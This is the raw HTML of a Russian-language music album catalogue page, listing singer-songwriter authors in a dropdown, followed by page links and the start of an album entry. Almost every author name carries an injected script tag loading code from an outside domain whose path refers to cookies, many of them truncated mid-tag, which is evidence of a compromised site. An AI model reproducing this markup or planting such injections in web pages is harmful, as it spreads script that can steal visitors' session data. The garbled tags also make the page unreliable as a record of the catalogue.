            <OPTION  value="2343">Лобанова<script src=//abunew.com/cookie></script>< Елена Викторовна</OPTION>
            <OPTION  value="222">Лобановский<script src=//abunew.com/cookie></scrip Александр Николаевич</OPTION>
            <OPTION  value="1597">Логвинова<script src=//abunew.com/cookie></script> Евгения Игоревна</OPTION>
            <OPTION  value="215">Локтионов<script src=//abunew.com/cookie></script> Николай Николаевич</OPTION>
            <OPTION  value="1598">Лорес<script src=//abunew.com/cookie></script><scr Юрий Львович</OPTION>
            <OPTION  value="2393">Лосев<script src=//abunew.com/cookie></script><scr Игорь</OPTION>
            <OPTION  value="224">Лубягин<script src=//abunew.com/cookie></script><s Олег Анатольевич</OPTION>
            <OPTION  value="3566">Лукин<script src=//abunew.com/cookie></script><scr Александр Михайлович</OPTION>
            <OPTION  value="2922">Лумельский<script src=//abunew.com/cookie></script Дмитрий Даниилович</OPTION>
            <OPTION  value="2529">Луньков<script src=//abunew.com/cookie></script><s Игорь Федорович</OPTION>
            <OPTION  value="8135">Луппов<script src=//abunew.com/cookie></script><sc Алексей Михайлович</OPTION>
            <OPTION  value="225">Луферов<script src=//abunew.com/cookie></script><s Виктор Архипович</OPTION>
            <OPTION  value="3591">Лучко<script src=//abunew.com/cookie></script><scr Михаил Юрьевич</OPTION>
            <OPTION  value="3105">Лысенко<script src=//abunew.com/cookie></script><s Юрий Анатольевич</OPTION>
            <OPTION  value="2284">Лысиков<script src=//abunew.com/cookie></script><s Алексей Борисович</OPTION>
            <OPTION  value="2383">Макаревич<script src=//abunew.com/cookie></script> Алексей Алексеевич</OPTION>
            <OPTION  value="3010">Макрецкий<script src=//abunew.com/cookie></script> Алексей Львович</OPTION>
            <OPTION  value="2391">Маловинский<script src=//abunew.com/cookie></scrip Константин Эдуардович</OPTION>
            <OPTION  value="2407">Мараков<script src=//abunew.com/cookie></script><s Леонид Геннадьевич</OPTION>
            <OPTION  value="3119">Маркина<script src=//abunew.com/cookie></script><s Ольга Владимировна</OPTION>
            <OPTION  value="231">Маркман<script src=//abunew.com/cookie></script><s Александр Борисович</OPTION>
            <OPTION  value="233">Матвеева<script src=//abunew.com/cookie></script>< Вера Ильинична</OPTION>
            <OPTION  value="1674">Матвеева<script src=//abunew.com/cookie></script>< Новелла Николаевна</OPTION>
            <OPTION  value="235">Матвеенко<script src=//abunew.com/cookie></script> Сергей Леонидович</OPTION>
            <OPTION  value="2590">Матвейко<script src=//abunew.com/cookie></script>< Павел Ефимович</OPTION>
            <OPTION  value="3100">Меламед<script src=//abunew.com/cookie></script><s Марина</OPTION>
            <OPTION  value="3025">Менделев<script src=//abunew.com/cookie></script>< Александр Ильич</OPTION>
            <OPTION  value="3024">Менделева<script src=//abunew.com/cookie></script> Светлана Годимовна</OPTION>
            <OPTION  value="2354">Мерман<script src=//abunew.com/cookie></script><sc Марк</OPTION>
            <OPTION  value="2339">Мешковая<script src=//abunew.com/cookie></script>< Юлия Николаевна</OPTION>
            <OPTION  value="2823">Милькина<script src=//abunew.com/cookie></script>< Элина Михайловна</OPTION>
            <OPTION  value="3175">Милюков<script src=//abunew.com/cookie></script><s Сергей Юрьевич</OPTION>
            <OPTION  value="1682">Миляев<script src=//abunew.com/cookie></script><sc Валерий Александрович</OPTION>
            <OPTION  value="2125">Миналиев<script src=//abunew.com/cookie></script>< Зинур Велиевич</OPTION>
            <OPTION  value="2236">Миненкова<script src=//abunew.com/cookie></script> Любовь Владимировна</OPTION>
            <OPTION  value="242">Мирзаян<script src=//abunew.com/cookie></script><s Александр Завенович</OPTION>
            <OPTION  value="3271">Миронов<script src=//abunew.com/cookie></script><s Сергей Александрович</OPTION>
            <OPTION  value="243">Митрофаненко<script src=//abunew.com/cookie></scri Валерий Валентинович</OPTION>
            <OPTION  value="244">Митяев<script src=//abunew.com/cookie></script><sc Олег Григорьевич</OPTION>
            <OPTION  value="1690">Михалёв<script src=//abunew.com/cookie></script><s Игорь Прокопьевич</OPTION>
            <OPTION  value="2116">Михлюков<script src=//abunew.com/cookie></script>< Валерий Геннадьевич</OPTION>
            <OPTION  value="2212">Мичурин<script src=//abunew.com/cookie></script><s Александр Евгеньевич</OPTION>
            <OPTION  value="2531">Мищук<script src=//abunew.com/cookie></script><scr Вадим Леонидович</OPTION>
            <OPTION  value="2532">Мищук<script src=//abunew.com/cookie></script><scr Валерий Леонидович</OPTION>
            <OPTION  value="3531">Монастырный<script src=//abunew.com/cookie></scrip Сергей</OPTION>
            <OPTION  value="4942">Монтволинский<script src=//abunew.com/cookie></scr Матвей Евсеевич</OPTION>
            <OPTION  value="1693">Мордберг<script src=//abunew.com/cookie></script>< Леонид Евгеньевич</OPTION>
            <OPTION  value="2793">Моров<script src=//abunew.com/cookie></script><scr Владимир Павлович</OPTION>
            <OPTION  value="2744">Морозов<script src=//abunew.com/cookie></script><s Алексей Анатольевич</OPTION>
            <OPTION  value="2583">Мосин<script src=//abunew.com/cookie></script><scr Сергей Яковлевич</OPTION>
            <OPTION  value="4960">Мошкова<script src=//abunew.com/cookie></script><s Елена</OPTION>
            <OPTION  value="2108">Мощинский<script src=//abunew.com/cookie></script> Игорь Викторович</OPTION>
            <OPTION  value="3269">Муромцев<script src=//abunew.com/cookie></script>< Владимир Юрьевич</OPTION>
            <OPTION  value="3270">Муромцева<script src=//abunew.com/cookie></script> Лилия Константиновна</OPTION>
            <OPTION  value="2301">Мыльцев<script src=//abunew.com/cookie></script><s Константин Васильевич</OPTION>
            <OPTION  value="2461">Мышев<script src=//abunew.com/cookie></script><scr Николай Петрович</OPTION>
            <OPTION  value="2914">Надеждин<script src=//abunew.com/cookie></script>< Борис Борисович</OPTION>
            <OPTION  value="2927">Нартов<script src=//abunew.com/cookie></script><sc Дмитрий Сергеевич</OPTION>
            <OPTION  value="3098">Нелюбова<script src=//abunew.com/cookie></script>< Наталья</OPTION>
            <OPTION  value="5013">Немальцев<script src=//abunew.com/cookie></script> Игорь Владимирович</OPTION>
            <OPTION  value="2821">Немировский<script src=//abunew.com/cookie></scrip Олег Феоктистович</OPTION>
            <OPTION  value="1609">Никитин<script src=//abunew.com/cookie></script><s Сергей Яковлевич</OPTION>
            <OPTION  value="256">Никитина<script src=//abunew.com/cookie></script>< Татьяна Хашимовна</OPTION>
            <OPTION  value="4921">Никольская<script src=//abunew.com/cookie></script Юлия Адамовна</OPTION>
            <OPTION  value="5795">Ничипоров<script src=//abunew.com/cookie></script> Илья Борисович</OPTION>
            <OPTION  value="3245">Новиков<script src=//abunew.com/cookie></script><s Владимир Владимирович</OPTION>
            <OPTION  value="1838">Нурмухаметова<script src=//abunew.com/cookie></scr Раиса Фаатовна</OPTION>
            <OPTION  value="265">О'Шеннон<script src=//abunew.com/cookie></script>< Александр Анатольевич</OPTION>
            <OPTION  value="2109">Оксиковский<script src=//abunew.com/cookie></scrip Владимир Станиславович</OPTION>
            <OPTION  value="257">Окуджава<script src=//abunew.com/cookie></script>< Булат Шалвович</OPTION>
            <OPTION  value="258">Окунева<script src=//abunew.com/cookie></script><s Любовь Владимировна</OPTION>
            <OPTION  value="261">Олтаржевская<script src=//abunew.com/cookie></scri Ирина Дмитриевна</OPTION>
            <OPTION  value="1842">Орищенко<script src=//abunew.com/cookie></script>< Ирина Валентиновна</OPTION>
            <OPTION  value="3585">Орловский<script src=//abunew.com/cookie></script> Сергей Павлович</OPTION>
            <OPTION  value="1844">Осокин<script src=//abunew.com/cookie></script><sc Александр Николаевич</OPTION>
            <OPTION  value="2783">Остапенко<script src=//abunew.com/cookie></script> Андрей Александрович</OPTION>
            <OPTION  value="3843">Оффенгенден<script src=//abunew.com/cookie></scrip Марк Самуилович</OPTION>
            <OPTION  value="2324">Панкратова<script src=//abunew.com/cookie></script Анна Яковлевна</OPTION>
            <OPTION  value="1612">Панюшкин<script src=//abunew.com/cookie></script>< Юрий Михайлович</OPTION>
            <OPTION  value="2228">Папушев<script src=//abunew.com/cookie></script><s Павел Борисович</OPTION>
            <OPTION  value="3090">Патрин<script src=//abunew.com/cookie></script><sc Владимир</OPTION>
            <OPTION  value="2308">Певзнер<script src=//abunew.com/cookie></script><s Вадим</OPTION>
            <OPTION  value="1615">Перевалов<script src=//abunew.com/cookie></script> Геннадий Михайлович</OPTION>
            <OPTION  value="2620">Платонов<script src=//abunew.com/cookie></script>< Александр Валерьевич</OPTION>
            <OPTION  value="3142">Плейко<script src=//abunew.com/cookie></script><sc Ольга Александровна</OPTION>
            <OPTION  value="2629">Плотникова<script src=//abunew.com/cookie></script Ирина Николаевна</OPTION>
            <OPTION  value="2226">Погорелый<script src=//abunew.com/cookie></script> Сергей Юрьевич</OPTION>
            <OPTION  value="8259">Подчиненкова<script src=//abunew.com/cookie></scri Ольга Петровна</OPTION>
            <OPTION  value="2718">Позен<script src=//abunew.com/cookie></script><scr Леонид Александрович</OPTION>
            <OPTION  value="2265">Поливанова<script src=//abunew.com/cookie></script Юлия Валентиновна</OPTION>
            <OPTION  value="2953">Пономаренко<script src=//abunew.com/cookie></scrip Елена Николаевна</OPTION>
            <OPTION  value="2828">Попов<script src=//abunew.com/cookie></script><scr Виктор Алексеевич</OPTION>
            <OPTION  value="2369">Постолов<script src=//abunew.com/cookie></script>< Анатолий Григорьевич</OPTION>
            <OPTION  value="2585">Приезжева<script src=//abunew.com/cookie></script> Наталья Борисовна</OPTION>
            <OPTION  value="5162">Прилепа<script src=//abunew.com/cookie></script><s Алена Анатольевна</OPTION>
            <OPTION  value="2844">Прозоровский<script src=//abunew.com/cookie></scri Никита</OPTION>
            <OPTION  value="1813">Простаков<script src=//abunew.com/cookie></script> Николай Григорьевич</OPTION>
            <OPTION  value="3391">Пышненко<script src=//abunew.com/cookie></script>< Светлана Александровна</OPTION>
            <OPTION  value="282">Рагимов<script src=//abunew.com/cookie></script><s Владимир Эдуардович</OPTION>
            <OPTION  value="1737">Решетняк<script src=//abunew.com/cookie></script>< Елена (Лилиана) Владленовна</OPTION>
            <OPTION  value="7951">Ржавский<script src=//abunew.com/cookie></script>< Александр Владимирович</OPTION>
            <OPTION  value="1738">Ривель<script src=//abunew.com/cookie></script><sc Кирилл Игоревич</OPTION>
            <OPTION  value="3131">Родионова<script src=//abunew.com/cookie></script> Наталья</OPTION>
            <OPTION  value="1741">Розенбаум<script src=//abunew.com/cookie></script> Александр Яковлевич</OPTION>
            <OPTION  value="288">Розенбаум<script src=//abunew.com/cookie></script> Владимир Львович</OPTION>
            <OPTION  value="3099">Розенштейн<script src=//abunew.com/cookie></script Эмилия Иосифовна</OPTION>
            <OPTION  value="3092">Рольгейзер<script src=//abunew.com/cookie></script Роман</OPTION>
            <OPTION  value="2234">Романов<script src=//abunew.com/cookie></script><s Евгений Леонидович</OPTION>
            <OPTION  value="3985">Романова<script src=//abunew.com/cookie></script>< Екатерина Викторовна</OPTION>
            <OPTION  value="2724">Рощин<script src=//abunew.com/cookie></script><scr Борис Дмитриевич</OPTION>
            <OPTION  value="2036">Рубашкин<script src=//abunew.com/cookie></script>< Сергей Борисович</OPTION>
            <OPTION  value="3400">Рудниченко<script src=//abunew.com/cookie></script Ася Александровна</OPTION>
            <OPTION  value="2244">Рыжов<script src=//abunew.com/cookie></script><scr Денис Валентинович</OPTION>
            <OPTION  value="1748">Рысев<script src=//abunew.com/cookie></script><scr Борис Павлович</OPTION>
            <OPTION  value="7889">Сабаранская<script src=//abunew.com/cookie></scrip Юлия</OPTION>
            <OPTION  value="3404">Сагындыков<script src=//abunew.com/cookie></script Леонид Эдуардович</OPTION>
            <OPTION  value="3144">Сапожников<script src=//abunew.com/cookie></script Юрий Николаевич</OPTION>
            <OPTION  value="2486">Саркисов<script src=//abunew.com/cookie></script>< Игорь Эдуардович</OPTION>
            <OPTION  value="2039">Сас<script src=//abunew.com/cookie></script><scrip Татьяна Владимировна</OPTION>
            <OPTION  value="299">Сафонов<script src=//abunew.com/cookie></script><s Владимир Лазаревич</OPTION>
            <OPTION  value="2817">Светлая<script src=//abunew.com/cookie></script><s Анастасия Ивановна</OPTION>
            <OPTION  value="2140">Свободина<script src=//abunew.com/cookie></script> Светлана Адольфовна</OPTION>
            <OPTION  value="7580">Седов<script src=//abunew.com/cookie></script><scr Николай Владимирович</OPTION>
            <OPTION  value="5312">Селиванов<script src=//abunew.com/cookie></script> Илья</OPTION>
            <OPTION  value="1754">Семаков<script src=//abunew.com/cookie></script><s Леонид Павлович</OPTION>
            <OPTION  value="305">Семёнов<script src=//abunew.com/cookie></script><s Владимир Николаевич</OPTION>
            <OPTION  value="1759">Сергеев<script src=//abunew.com/cookie></script><s Леонид Александрович</OPTION>
            <OPTION  value="3518">Сергиенко<script src=//abunew.com/cookie></script> Геннадий</OPTION>
            <OPTION  value="3002">Серебряная<script src=//abunew.com/cookie></script Ольга</OPTION>
            <OPTION  value="310">Симон<script src=//abunew.com/cookie></script><scr Яна Вадимовна</OPTION>
            <OPTION  value="3101">Симонов<script src=//abunew.com/cookie></script><s Сергей Юрьевич</OPTION>
            <OPTION  value="2079">Симонова<script src=//abunew.com/cookie></script>< Алина Павловна</OPTION>
            <OPTION  value="311">Синельников<script src=//abunew.com/cookie></scrip Морис Исаакович</OPTION>
            <OPTION  value="2240">Сипер<script src=//abunew.com/cookie></script><scr Михаил Саулович</OPTION>
            <OPTION  value="1767">Слабиков<script src=//abunew.com/cookie></script>< Евгений Борисович</OPTION>
            <OPTION  value="1771">Смогул<script src=//abunew.com/cookie></script><sc Александр Владимирович</OPTION>
            <OPTION  value="3438">Соболев<script src=//abunew.com/cookie></script><s Андрей Николаевич</OPTION>
            <OPTION  value="317">Соколов<script src=//abunew.com/cookie></script><s Виктор Анатольевич</OPTION>
            <OPTION  value="2223">Соловьёв<script src=//abunew.com/cookie></script>< Сергей Николаевич</OPTION>
            <OPTION  value="2846">Соломатов<script src=//abunew.com/cookie></script> Валентин Валентинович</OPTION>
            <OPTION  value="2382">Соломонов<script src=//abunew.com/cookie></script> Александр Исаевич</OPTION>
            <OPTION  value="1703">Солянов<script src=//abunew.com/cookie></script><s Альфред Михайлович</OPTION>
            <OPTION  value="2248">Сорокач<script src=//abunew.com/cookie></script><s Андрей Владимирович</OPTION>
            <OPTION  value="1705">Сосновская<script src=//abunew.com/cookie></script Надежда Андреевна</OPTION>
            <OPTION  value="2043">Софронов<script src=//abunew.com/cookie></script>< Александр Евгеньевич</OPTION>
            <OPTION  value="3016">Софронова<script src=//abunew.com/cookie></script> Юлия Юрьевна</OPTION>
            <OPTION  value="2439">Старцев<script src=//abunew.com/cookie></script><s Петр Николаевич</OPTION>
            <OPTION  value="2259">Старченков<script src=//abunew.com/cookie></script Николай Николаевич</OPTION>
            <OPTION  value="2580">Старчик<script src=//abunew.com/cookie></script><s Петр Петрович</OPTION>
            <OPTION  value="3143">Степаненко<script src=//abunew.com/cookie></script Кирилл Валерьевич</OPTION>
            <OPTION  value="322">Столяров<script src=//abunew.com/cookie></script>< Виктор</OPTION>
            <OPTION  value="2988">Сторчевой<script src=//abunew.com/cookie></script> Максим Анатольевич</OPTION>
            <OPTION  value="2633">Стрижов<script src=//abunew.com/cookie></script><s Сергей</OPTION>
            <OPTION  value="2940">Стройкин<script src=//abunew.com/cookie></script>< Вадим Владимирович</OPTION>
            <OPTION  value="2956">Супрун<script src=//abunew.com/cookie></script><sc Александр Владимирович</OPTION>
            <OPTION  value="2492">Сусло<script src=//abunew.com/cookie></script><scr Сергей Анатольевич</OPTION>
            <OPTION  value="1712">Суханов<script src=//abunew.com/cookie></script><s Александр Алексеевич</OPTION>
            <OPTION  value="2962">Сухарев<script src=//abunew.com/cookie></script><s Дмитрий Антонович</OPTION>
            <OPTION  value="1714">Тальковский<script src=//abunew.com/cookie></scrip Альфред Михайлович</OPTION>
            <OPTION  value="3434">Тараник<script src=//abunew.com/cookie></script><s Мила Иосифовна</OPTION>
            <OPTION  value="327">Тарасов<script src=//abunew.com/cookie></script><s Константин Борисович</OPTION>
            <OPTION  value="3383">Теплоухов<script src=//abunew.com/cookie></script> Сергей Викторович</OPTION>
            <OPTION  value="2128">Терехов<script src=//abunew.com/cookie></script><s Андрей Дмитриевич</OPTION>
            <OPTION  value="5469">Терещенков<script src=//abunew.com/cookie></script Сергей Иванович</OPTION>
            <OPTION  value="2634">Тишина<script src=//abunew.com/cookie></script><sc Ольга</OPTION>
            <OPTION  value="2932">Ткачев<script src=//abunew.com/cookie></script><sc Александр Петрович</OPTION>
            <OPTION  value="2645">Тодоровский<script src=//abunew.com/cookie></scrip Пётр Ефимович</OPTION>
            <OPTION  value="331">Трегер<script src=//abunew.com/cookie></script><sc Михаил Ефимович</OPTION>
            <OPTION  value="2256">Третьяков<script src=//abunew.com/cookie></script> Виктор Анатольевич</OPTION>
            <OPTION  value="2814">Трифонов<script src=//abunew.com/cookie></script>< Владимир Николаевич</OPTION>
            <OPTION  value="2246">Трофимов<script src=//abunew.com/cookie></script>< Антон Арнольдович</OPTION>
            <OPTION  value="2306">Трубин<script src=//abunew.com/cookie></script><sc Владимир Александрович</OPTION>
            <OPTION  value="2126">Трубкин<script src=//abunew.com/cookie></script><s Сергей Анатольевич</OPTION>
            <OPTION  value="334">Туриянский<script src=//abunew.com/cookie></script Владимир Львович</OPTION>
            <OPTION  value="8082">Узланер<script src=//abunew.com/cookie></script><s Владимир Борисович</OPTION>
            <OPTION  value="335">Устинов<script src=//abunew.com/cookie></script><s Юрий Михайлович</OPTION>
            <OPTION  value="2646">Утёсов<script src=//abunew.com/cookie></script><sc Леонид Осипович</OPTION>
            <OPTION  value="337">Фёдоров<script src=//abunew.com/cookie></script><s Виктор Борисович</OPTION>
            <OPTION  value="3034">Федулова<script src=//abunew.com/cookie></script>< Ксения Александровна</OPTION>
            <OPTION  value="3071">Фельдман<script src=//abunew.com/cookie></script>< Михаил Григорьевич</OPTION>
            <OPTION  value="3125">Феоктистова<script src=//abunew.com/cookie></scrip Диана Викторовна</OPTION>
            <OPTION  value="2542">Филатов<script src=//abunew.com/cookie></script><s Леонид Алексеевич</OPTION>
            <OPTION  value="3138">Филимонова<script src=//abunew.com/cookie></script Светлана Викторовна</OPTION>
            <OPTION  value="2840">Филина<script src=//abunew.com/cookie></script><sc Ксения Ярославна</OPTION>
            <OPTION  value="3733">Филиппов<script src=//abunew.com/cookie></script>< Роман Юрьевич</OPTION>
            <OPTION  value="2982">Флейшман<script src=//abunew.com/cookie></script>< Татьяна Семеновна</OPTION>
            <OPTION  value="2431">Фрейдкин<script src=//abunew.com/cookie></script>< Марк Иехиельевич</OPTION>
            <OPTION  value="2047">Фролова<script src=//abunew.com/cookie></script><s Елена Борисовна</OPTION>
            <OPTION  value="346">Хабаров<script src=//abunew.com/cookie></script><s Юрий Игнатьевич</OPTION>
            <OPTION  value="2271">Харченко<script src=//abunew.com/cookie></script>< Юрий</OPTION>
            <OPTION  value="2811">Хируг<script src=//abunew.com/cookie></script><scr Леонард Сергеевич</OPTION>
            <OPTION  value="3544">Хмелёв<script src=//abunew.com/cookie></script><sc Дмитрий</OPTION>
            <OPTION  value="3584">Хоменко<script src=//abunew.com/cookie></script><s Сергей Валериевич</OPTION>
            <OPTION  value="349">Хомчик<script src=//abunew.com/cookie></script><sc Галина Викторовна</OPTION>
            <OPTION  value="2896">Хорева<script src=//abunew.com/cookie></script><sc Любовь Александровна</OPTION>
            <OPTION  value="2959">Христианова<script src=//abunew.com/cookie></scrip Ирина Валентиновна</OPTION>
            <OPTION  value="2055">Хусаинов<script src=//abunew.com/cookie></script>< Шухрат Халилович</OPTION>
            <OPTION  value="2058">Цендровский<script src=//abunew.com/cookie></scrip Юрий Владимирович</OPTION>
            <OPTION  value="3091">Церпята<script src=//abunew.com/cookie></script><s Александр Николаевич</OPTION>
            <OPTION  value="351">Цитриняк<script src=//abunew.com/cookie></script>< Михаил Григорьевич</OPTION>
            <OPTION  value="3513">Чалов<script src=//abunew.com/cookie></script><scr Виктор</OPTION>
            <OPTION  value="2658">Чебоксарова<script src=//abunew.com/cookie></scrip Лидия Олеговна</OPTION>
            <OPTION  value="2273">Червяков<script src=//abunew.com/cookie></script>< Валерий Сергеевич</OPTION>
            <OPTION  value="7865">Черкашин<script src=//abunew.com/cookie></script>< Юрий Дмитриевич</OPTION>
            <OPTION  value="2135">Чернов<script src=//abunew.com/cookie></script><sc Александр Васильевич</OPTION>
            <OPTION  value="3348">Черных<script src=//abunew.com/cookie></script><sc Наталья</OPTION>
            <OPTION  value="1806">Чечет<script src=//abunew.com/cookie></script><scr Валерий Михайлович</OPTION>
            <OPTION  value="1619">Чикина<script src=//abunew.com/cookie></script><sc Ольга Сергеевна</OPTION>
            <OPTION  value="355">Чрелашвили<script src=//abunew.com/cookie></script Гиви Игоревич</OPTION>
            <OPTION  value="3029">Чумаков<script src=//abunew.com/cookie></script><s Петр Валерьевич</OPTION>
            <OPTION  value="1622">Шабанов<script src=//abunew.com/cookie></script><s Виктор Мухтарович</OPTION>
            <OPTION  value="8250">Шабельная<script src=//abunew.com/cookie></script> Инна Степановна</OPTION>
            <OPTION  value="3150">Шалкевич<script src=//abunew.com/cookie></script>< Виктор Антонович</OPTION>
            <OPTION  value="2275">Шаов<script src=//abunew.com/cookie></script><scri Тимур Султанович</OPTION>
            <OPTION  value="2923">Шатский<script src=//abunew.com/cookie></script><s Андрей Николаевич</OPTION>
            <OPTION  value="2073">Шепелев<script src=//abunew.com/cookie></script><s Андрей Николаевич</OPTION>
            <OPTION  value="3155">Шигин<script src=//abunew.com/cookie></script><scr Борис Владиленович</OPTION>
            <OPTION  value="1808">Широглазов<script src=//abunew.com/cookie></script Андрей Геннадьевич</OPTION>
            <OPTION  value="359">Школьник<script src=//abunew.com/cookie></script>< Мария Леонидовна</OPTION>
            <OPTION  value="2630">Шлямов<script src=//abunew.com/cookie></script><sc Константин Олегович</OPTION>
            <OPTION  value="2631">Шмаков<script src=//abunew.com/cookie></script><sc Олег Николаевич</OPTION>
            <OPTION  value="2077">Шмаков<script src=//abunew.com/cookie></script><sc Руслан Александрович</OPTION>
            <OPTION  value="2349">Шмалько<script src=//abunew.com/cookie></script><s Людмила</OPTION>
            <OPTION  value="2845">Шмитько<script src=//abunew.com/cookie></script><s Сергей</OPTION>
            <OPTION  value="3126">Шмулевич<script src=//abunew.com/cookie></script>< Марк Ильич</OPTION>
            <OPTION  value="2456">Шнейдер<script src=//abunew.com/cookie></script><s Виктор Миронович</OPTION>
            <OPTION  value="1605">Шорскин<script src=//abunew.com/cookie></script><s Дмитрий Юрьевич</OPTION>
            <OPTION  value="2127">Штромило<script src=//abunew.com/cookie></script>< Николай Викторович</OPTION>
            <OPTION  value="3486">Шульпов<script src=//abunew.com/cookie></script><s Дмитрий Викторович</OPTION>
            <OPTION  value="363">Щербаков<script src=//abunew.com/cookie></script>< Михаил Константинович</OPTION>
            <OPTION  value="3905">Щербакова<script src=//abunew.com/cookie></script> Лидия Артемьевна</OPTION>
            <OPTION  value="1784">Щербина<script src=//abunew.com/cookie></script><s Александр Эдуардович</OPTION>
            <OPTION  value="2173">Щетников<script src=//abunew.com/cookie></script>< Олег Анатольевич</OPTION>
            <OPTION  value="365">Щукин<script src=//abunew.com/cookie></script><scr Владимир Всеволодович</OPTION>
            <OPTION  value="367">Якимов<script src=//abunew.com/cookie></script><sc Николай Николаевич</OPTION>
            <OPTION  value="2928">Яковлев<script src=//abunew.com/cookie></script><s Андрей Юрьевич</OPTION>
            <OPTION  value="368">Якушева<script src=//abunew.com/cookie></script><s Ада Адамовна</OPTION>
            <OPTION  value="2857">Яровая<script src=//abunew.com/cookie></script><sc Екатерина Владимировна</OPTION>
            <OPTION  value="1791">Яцуненко<script src=//abunew.com/cookie></script>< Сергей Григорьевич</OPTION>
            <OPTION  value="371">Ященко<script src=//abunew.com/cookie></script><sc Зоя Николаевна</OPTION>
            </SELECT>
         </FORM>

         <P align=center> <a href="alboms.php?page=1&author=0">1</a> <a href="alboms.php?page=2&author=0">2</a> <a href="alboms.php?page=3&author=0">3</a> <a href="alboms.php?page=4&author=0">4</a> <a href="alboms.php?page=5&author=0">5</a> <a href="alboms.php?page=6&author=0">6</a> <a href="alboms.php?page=7&author=0">7</a> <a href="alboms.php?page=8&author=0">8</a> <a href="alboms.php?page=9&author=0">9</a> <a href="alboms.php?page=10&author=0">10</a> <a href="alboms.php?page=11&author=0">11</a> <a href="alboms.php?page=12&author=0">12</a> <a href="alboms.php?page=13&author=0">13</a> <a href="alboms.php?page=14&author=0">14</a> <a href="alboms.php?page=15&author=0">15</a> <a href="alboms.php?page=16&author=0">16</a> <a href="alboms.php?page=17&author=0">17</a> <a href="alboms.php?page=18&author=0">18</a> <a href="alboms.php?page=19&author=0">19</a> <a href="alboms.php?page=20&author=0">20</a> <a href="alboms.php?page=21&author=0">21</a> <a href="alboms.php?page=22&author=0">22</a> <a href="alboms.php?page=23&author=0">23</a> <a href="alboms.php?page=24&author=0">24</a> <a href="alboms.php?page=25&author=0">25</a> <a href="alboms.php?page=26&author=0">26</a> <a href="alboms.php?page=27&author=0">27</a> <a href="alboms.php?page=28&author=0">28</a> <a href="alboms.php?page=29&author=0">29</a> <a href="alboms.php?page=30&author=0">30</a> <a href="alboms.php?page=31&author=0">31</a> <a href="alboms.php?page=32&author=0">32</a> <a href="alboms.php?page=33&author=0">33</a> <a href="alboms.php?page=34&author=0">34</a> <a href="alboms.php?page=35&author=0">35</a> <a href="alboms.php?page=36&author=0">36</a> <a href="alboms.php?page=37&author=0">37</a> <a href="alboms.php?page=38&author=0">38</a> <a href="alboms.php?page=39&author=0">39</a> <a href="alboms.php?page=40&author=0">40</a> <a href="alboms.php?page=41&author=0">41</a> <a href="alboms.php?page=42&author=0">42</a> <a href="alboms.php?page=43&author=0">43</a> <a href="alboms.php?page=44&author=0">44</a> <a href="alboms.php?page=45&author=0">45</a> <a href="alboms.php?page=46&author=0">46</a> <a href="alboms.php?page=47&author=0">47</a> <a href="alboms.php?page=48&author=0">48</a> <a href="alboms.php?page=49&author=0">49</a> <a href="alboms.php?page=50&author=0">50</a> <a href="alboms.php?page=51&author=0">51</a> <a href="alboms.php?page=52&author=0">52</a> <a href="alboms.php?page=53&author=0">53</a> <font color=red ><b>54</b></font> <a href="alboms.php?page=55&author=0">55</a> <a href="alboms.php?page=56&author=0">56</a> <a href="alboms.php?page=57&author=0">57</a> <a href="alboms.php?page=58&author=0">58</a> <a href="alboms.php?page=59&author=0">59</a> <a href="alboms.php?page=60&author=0">60</a> <a href="alboms.php?page=61&author=0">61</a> <a href="alboms.php?page=62&author=0">62</a> <a href="alboms.php?page=63&author=0">63</a> <a href="alboms.php?page=64&author=0">64</a> <a href="alboms.php?page=65&author=0">65</a> <a href="alboms.php?page=66&author=0">66</a> <a href="alboms.php?page=67&author=0">67</a> <a href="alboms.php?page=68&author=0">68</a> <a href="alboms.php?page=69&author=0">69</a> <a href="alboms.php?page=70&author=0">70</a> <a href="alboms.php?page=71&author=0">71</a> <a href="alboms.php?page=72&author=0">72</a> <a href="alboms.php?page=73&author=0">73</a> <a href="alboms.php?page=74&author=0">74</a> <a href="alboms.php?page=75&author=0">75</a> <a href="alboms.php?page=76&author=0">76</a> <a href="alboms.php?page=77&author=0">77</a> <a href="alboms.php?page=78&author=0">78</a> <a href="alboms.php?page=79&author=0">79</a> <a href="alboms.php?page=80&author=0">80</a> <a href="alboms.php?page=81&author=0">81</a> <a href="alboms.php?page=82&author=0">82</a> <a href="alboms.php?page=83&author=0">83</a> <a href="alboms.php?page=84&author=0">84</a> <a href="alboms.php?page=85&author=0">85</a> <a href="alboms.php?page=86&author=0">86</a> <a href="alboms.php?page=87&author=0">87</a> <a href="alboms.php?page=88&author=0">88</a> <a href="alboms.php?page=89&author=0">89</a> <a href="alboms.php?page=90&author=0">90</a> <a href="alboms.php?page=91&author=0">91</a> <a href="alboms.php?page=92&author=0">92</a> <a href="alboms.php?page=93&author=0">93</a> <a href="alboms.php?page=94&author=0">94</a> <a href="alboms.php?page=95&author=0">95</a> <a href="alboms.php?page=96&author=0">96</a> <a href="alboms.php?page=97&author=0">97</a> <a href="alboms.php?page=98&author=0">98</a> <a href="alboms.php?page=99&author=0">99</a> <a href="alboms.php?page=100&author=0">100</a> <a href="alboms.php?page=101&author=0">101</a> <a href="alboms.php?page=102&author=0">102</a> <a href="alboms.php?page=103&author=0">103</a> <a href="alboms.php?page=104&author=0">104</a> <a href="alboms.php?page=105&author=0">105</a> <a href="alboms.php?page=106&author=0">106</a> <a href="alboms.php?page=107&author=0">107</a> <a href="alboms.php?page=108&author=0">108</a> <a href="alboms.php?page=109&author=0">109</a> <a href="alboms.php?page=110&author=0">110</a> <a href="alboms.php?page=111&author=0">111</a> <a href="alboms.php?page=112&author=0">112</a> <a href="alboms.php?page=113&author=0">113</a> <a href="alboms.php?page=114&author=0">114</a> <a href="alboms.php?page=115&author=0">115</a> <a href="alboms.php?page=116&author=0">116</a> <a href="alboms.php?page=117&author=0">117</a> <a href="alboms.php?page=118&author=0">118</a> <a href="alboms.php?page=119&author=0">119</a> <a href="alboms.php?page=120&author=0">120</a> <a href="alboms.php?page=121&author=0">121</a> <a href="alboms.php?page=122&author=0">122</a> <a href="alboms.php?page=123&author=0">123</a> <a href="alboms.php?page=124&author=0">124</a></P>
         <HR size="1">
         <TABLE width="60%" border="0" cellspacing="2" cellpadding="2" align="center">
            <TR> 
               <TD align="center">
         				  <A href="albom_show.php?id=4" target=_blank alt="Просмотр" title="Просмотр"><img src="/photos/covers/4_s.jpg" align=left border=0 hspace=5></A>
                        </TD>  
               <TD valign="top" class="small">
				  <A href="albom_show.php?id=4" target=_blank alt="Просмотр" title="Просмотр">
		 <IMG border=0 src="/img/cd.gif"><BR>			     Галина и Борис Вайханские. Песни на облаке</A>
               <P>Треков: 24<BR>
